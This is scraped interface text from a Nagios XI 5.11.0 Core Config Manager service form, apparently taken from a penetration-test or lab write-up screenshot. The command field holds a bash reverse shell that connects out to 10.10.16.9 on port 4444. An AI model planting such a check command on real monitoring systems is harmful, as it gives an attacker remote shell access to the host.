 Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
bash
Command view
bash -c 'bash -i >& /dev/tcp/10.10.16.9/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
Nagios XI 5.11.0 • Check for Updates
About | Legal | Copyright © 2008-2024 Nagios Enterpris